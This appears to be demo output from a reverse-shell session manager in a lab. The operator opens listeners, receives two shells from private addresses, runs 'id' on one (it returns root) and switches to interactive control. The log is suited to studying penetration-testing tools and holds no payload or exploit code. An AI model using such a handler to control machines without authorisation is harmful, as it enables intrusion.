 >> Run 0.0.0.0 8080
2018/10/24 20:29:09 Server running at: [b78fcd6b8c760483b85a2b65ab7dc01b] 0.0.0.0:8080 (0 online clients) (started at: now)
>> Run 0.0.0.0 8081
2018/10/24 20:30:17 Server running at: [0eba675758ec591dd0a9ac3035aa6699] 0.0.0.0:8081 (0 online clients) (started at: now)
>>
2018/10/24 20:30:20 No such command, use `Help` to get more information
>> 2018/10/24 20:30:22 New client [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: now) [false] Connect
ed
>>
2018/10/24 20:30:23 No such command, use `Help` to get more information
>> 2018/10/24 20:30:25 Not requesting for service
2018/10/24 20:30:30 New client [caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connected at: now) [false] Connected
>>
2018/10/24 20:30:33 No such command, use `Help` to get more information
>> List
2018/10/24 20:30:35 Listing 2 servers
[b78fcd6b8c760483b85a2b65ab7dc01b] 0.0.0.0:8080 (1 online clients) (started at: 1 minute ago)
[c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 12 seconds ago) [false]
[0eba675758ec591dd0a9ac3035aa6699] 0.0.0.0:8081 (1 online clients) (started at: 17 seconds ago)
[caeb063159c77c81a606ca556551c45b] tcp://192.168.159.133:1031 (connected at: 4 seconds ago) [false]
>> Jump c
2018/10/24 20:30:38 The current interactive shell is set to: [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connect
ed at: 16 seconds ago) [false]
>> Command id
2018/10/24 20:30:40 Execute id on [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 18 seconds ago) [fal
se]
2018/10/24 20:30:40 Executing: echo BpLnfgDsc2WD8F2q && id; echo NfHK5a84jjJkwzDk
2018/10/24 20:30:40 17 bytes read from client
2018/10/24 20:30:40 55 bytes read from client
2018/10/24 20:30:40 uid=0(root) gid=0(root) groups=0(root)
2018/10/24 20:30:40 Result: uid=0(root) gid=0(root) groups=0(root)
>> Interact
2018/10/24 20:30:54 Interacting with [c5794d93696975ec457da9d9e7312713] tcp://192.168.159.129:47246 (connected at: 32 seconds ago) [
false]